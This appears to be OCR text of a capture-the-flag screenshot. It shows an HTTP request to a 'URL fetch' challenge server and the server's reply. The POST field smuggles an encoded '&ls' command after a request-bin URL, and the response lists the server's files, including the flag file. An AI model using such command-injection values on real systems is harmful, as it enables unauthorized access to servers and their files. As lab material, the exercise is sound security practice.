 1 POST /D8007HUF/ HTTP/1.1
2 Host: 122.248.246.76
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://122.248.246.76
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
10 Referer: http://122.248.246.76/D8007HUF/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 url=https://hookb.in/kxx3GBRYQLHr00oL8LdV%26ls&sub=
15 <link rel="preconnect" href="https://fonts.gstatic.com">
16 <link href="https://fonts.googleapis.com/css2?family=Baloo+Tammudu+2&family=Inconsolata:wght@500&di
17 <title>
GDC SRV-01
</title>
18 </head>
19 <body class="body">
20
21 <div class="nav-bar">
22 <img src="images/logo.png" class="logo" >
23 </div>
24
25 <br>
<br>
26
27 <form method="post">
28 <div class="form-container">
29 <label for="url">
<b>
Enter a URL to fetch:
</b>
</label>
30 <input type="text" placeholder="URL..." name="url">
<br>
31 <button type="submit" name="sub">
Submit
</button>
32 </form>
33 </div>
34
35 <div class="msg">
<h3>
css
36 flag-xelahH.txt
37 images
38 index.php
39 {"success":true}
</h3>
</div>
40 </body>
41 </html>
42